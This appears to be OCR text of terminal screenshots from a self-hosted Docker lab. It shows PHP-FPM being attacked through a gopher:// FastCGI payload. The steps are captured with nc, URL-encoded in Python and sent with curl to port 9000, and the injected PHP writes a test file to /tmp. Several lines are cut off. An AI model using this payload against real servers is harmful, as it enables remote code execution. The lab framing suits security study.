 Unpacking python (2.7.13-2) ...
Setting up libpython-stdlib:amd64 (2.7.13-2) ...
Setting up python (2.7.13-2) ...
root@0b186357bd5b:/var/www/html# python
Python 2.7.13 (default, Sep 26 2018, 18:42:22)
[GCC 6.3.0 20170516] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> exit
Use exit() or Ctrl-D (i.e. EOF) to exit
>>>
root@0b186357bd5b:/var/www/html# cd /
root@0b186357bd5b:/# python fpm.py -c "<?php system('echo sectest > /tmp/1.php'); exit;?>" -p 23
127.0.0.1 /usr/local/lib/php/PEAR.php
Traceback (most recent call last):
  File "fpm.py", line 251, in <module>
    response = client.request(params, content)
  File "fpm.py", line 188, in request
    return self.__waitForResponse(requestId)
  File "fpm.py", line 193, in __waitForResponse
    buf = self.sock.recv(512)
socket.timeout: timed out
root@0b186357bd5b:/# curl
curl: try 'curl --help' or 'curl --manual' for more information
root@0b186357bd5b:/# curl -V
curl 7.52.1 (x86_64-pc-linux-gnu) libcurl/7.52.1 OpenSSL/1.0.2l zlib/1.2.8 libidn2/0.16 libpsl/0
.0 (+libidn2/0.16) libssh2/1.7.0 nghttp2/1.18.1 librtmp/2.3
Protocols: dict file ftp ftps gopher http https imap imaps ldap ldaps pop3 pop3s rtmp rtsp scp s
 smb smbs smtp smtps telnet tftp
Features: AsynchDNS IDN IPv6 Largefile GSS-API Kerberos SPNEGO NTLM NTLM_WB SSL libz TLS-SRP HTT
UnixSockets HTTPS-proxy PSL
root@0b186357bd5b:/# curl 'gopher://127.0.0.1:9000/_%01%01%5E%94%00%08%00%00%00%01%00%00%00%00%0
0%01%04%5E%94%01%E7%00%00%0E%02CONTENT_LENGTH50%0C%10CONTENT_TYPEapplication/text%0B%04REMOTE_PO
985%0B%09SERVER_NAMElocalhost%11%0BGATEWAY_INTERFACEFastCGI/1.0%0F%0ESERVER_SOFTWAREphp/fcgiclie
0B%09REMOTE_ADDR127.0.0.1%0F%1BSCRIPT_FILENAME/usr/local/lib/php/PEAR.php%0B%1BSCRIPT_NAME/usr/l
l/lib/php/PEAR.php%09%1FPHP_VALUEauto_prepend_file%20%3D%20php%3A//input%0E%04REQUEST_METHODPOST
%02SERVER_PORT80%0F%08SERVER_PROTOCOLHTTP/1.1%0C%00QUERY_STRING%0F%16PHP_ADMIN_VALUEallow_url_in
de%20%3D%20On%0D%01DOCUMENT_ROOT/%0B%09SERVER_ADDR127.0.0.1%0B%1BREQUEST_URI/usr/local/lib/php/P
.php%01%04%5E%94%00%00%00%00%01%05%5E%94%002%00%00%3C%3Fphp%20system%28%27echo%20sectest%20%3E%2
mp/1.php%27%29%3B%20exit%3B%3F%3E%01%05%5E%94%00%00%00%00'
^▒DX-Powered-By: PHP/7.2.12
Content-type: text/html; charset=UTF-8
Sessions
Tools
Macros
Sftp
PORTS NAMES
0b186357bd5b php:fpm "docker-php-entrypoi…" 3 minutes ago U
0.0.0.0:9001->9000/tcp fpm_php_1_5d91bdff601a
bf53399f210d janes/alpine-lamp "/start.sh" About an hour ago U
hour 3306/tcp, 0.0.0.0:83->80/tcp trusting_gauss
2c5f8733d1c0 portainer/portainer "/portainer" 24 hours ago U
0.0.0.0:9000->9000/tcp portainer
[root@host ~]# docker exec -it 0b186357bd5b /bin/bash
root@0b186357bd5b:/var/www/html# ls
root@0b186357bd5b:/var/www/html# cd /
root@0b186357bd5b:/# nc -lvvp 2333 > 1.txt
listening on [any] 2333 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 46510
 sent 0, rcvd 585
root@0b186357bd5b:/# ls
1.txt boot etc home lib64 mnt proc run srv tmp var
bin dev fpm.py lib media opt root sbin sys usr
root@0b186357bd5b:/# python
Python 2.7.13 (default, Sep 26 2018, 18:42:22)
[GCC 6.3.0 20170516] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> f = open('1.txt')
>>> ff = f.read()
>>> from urllib import quote
>>> print quote(ff)
%01%01%5E%94%00%08%00%00%00%01%00%00%00%00%00%00%01%04%5E%94%01%E7%00%00%0E%02CONTENT_LE
0CONTENT_TYPEapplication/text%0B%04REMOTE_PORT9985%0B%09SERVER_NAMElocalhost%11%0BGATEWA
FastCGI/1.0%0F%0ESERVER_SOFTWAREphp/fcgiclient%0B%09REMOTE_ADDR127.0.0.1%0F%1BSCRIPT_FIL
ocal/lib/php/PEAR.php%0B%1BSCRIPT_NAME/usr/local/lib/php/PEAR.php%09%1FPHP_VALUEauto_pre
0%3D%20php%3A//input%0E%04REQUEST_METHODPOST%0B%02SERVER_PORT80%0F%08SERVER_PROTOCOLHTTP
UERY_STRING%0F%16PHP_ADMIN_VALUEallow_url_include%20%3D%20On%0D%01DOCUMENT_ROOT/%0B%09SE
7.0.0.1%0B%1BREQUEST_URI/usr/local/lib/php/PEAR.php%01%04%5E%94%00%00%00%00%01%05%5E%94%
C%3Fphp%20system%28%27echo%20sectest%20%3E%20/tmp/1.php%27%29%3B%20exit%3B%3F%3E%01%05%5
00%00
>>> exit()
root@0b186357bd5b:/# ls /tmp
root@0b186357bd5b:/# ls /tmp
1.php
root@0b186357bd5b:/# cat /tmp/1.php
sectest
root@0b186357bd5b:/#